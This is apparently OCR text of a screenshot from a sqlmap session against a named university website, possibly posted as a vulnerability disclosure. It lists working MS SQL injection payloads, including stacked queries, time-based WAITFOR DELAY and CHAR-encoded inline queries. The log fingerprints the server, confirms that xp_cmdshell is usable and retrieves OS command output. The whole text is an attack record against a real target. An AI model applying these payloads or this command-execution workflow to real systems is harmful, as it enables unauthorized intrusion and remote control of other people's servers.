 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.jhun.edu.c...
END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(118)+CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=128239; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=128239 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113)+(SELEC
T (CASE WHEN (3478=3478) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(106)+CHAR(118)+CHAR(113))
---
[16:49:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:49:02] [INFO] testing if current user is DBA
[16:49:02] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[16:49:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:49:16] [INFO] testing if xp_cmdshell extended procedure is usable
[16:49:17] [INFO] the SQL query used returns 2 entries
[16:49:18] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[16:49:36] [INFO] the SQL query used returns 3 entries
[16:49:37] [INFO] retrieved: 命令成功完成。
[16:49:37] [INFO] retrieved:
[16:49:37] [INFO] retrieved:
command standard output:
---
命令成功完成。
---
[16:49:37] [INFO] cleaning up the database management system
do you want to remove UDF 'master..new_xp_cmdshell'? [Y/n]
www.wooyun.org